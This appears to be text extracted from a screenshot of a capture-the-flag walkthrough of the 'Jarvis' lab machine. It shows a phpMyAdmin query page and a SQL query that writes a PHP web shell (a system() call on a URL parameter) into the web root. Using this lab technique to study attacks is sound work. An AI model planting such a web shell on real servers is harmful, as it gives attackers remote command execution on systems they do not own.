 jarvis.htb/phpmyadmin/db_sql.php?db=shell
Burp
Server: localhost » Database: shell
Structure SQL Search Query Export Import Operations Privileges More
Run SQL query/queries on database shell:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/cmd.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go